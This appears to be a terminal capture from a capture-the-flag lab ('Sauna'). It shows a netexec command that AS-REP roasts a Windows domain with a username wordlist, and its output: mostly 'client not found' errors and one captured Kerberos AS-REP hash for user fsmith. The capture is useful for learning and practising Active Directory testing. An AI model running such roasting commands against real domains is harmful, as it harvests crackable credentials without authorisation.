 ┌──(kali㉿kali)-[~/Labs/Sauna]
└─$ netexec ldap -u username_wordlist -p '' --asreproast asreproast_output
LDAP 389 SAUNA [*] Windows 10 / Server 2019 Build 17763 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:None) (channel binding:No TLS cert)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
LDAP 389 SAUNA $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:8ff94aa071bf003d78749e5aa88b364e$8d875e24db5da39b89f7b40a9b5e7fbd70d6141fa4845fbd45db642e706e
9a6ae2497aeb6be84e4dfa615ce2be9f9e652be9ccd592c933f9c5463cb20259d0b564b7e3e84efe2b05767636d368ffb87f4c6ca698defd9e141d1f42a780a3ec752a0abf92eee1bd59e886980bfe2e5c73b038b853e86eb1432751112c1
09a910d5c8fa3e860321383ba7787a0f7ed1595e580d2ce6fba1cecdbaf06afeb9dec826d240c424e839dd9c833ee7c4fc744dd79aebf9d573fbddd7509bb6198dcd5662d1f4ff1628d22022edafc3ddd0f3bac61c2dd54098f4cab71efc6
8dad9fc424673f6c31da6eea210083a699221c9b12ea7e464c790c05fa733d79d639c8b4a4
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
^[[B^[[B^[[B[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
^[[B^[[B^[[B[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)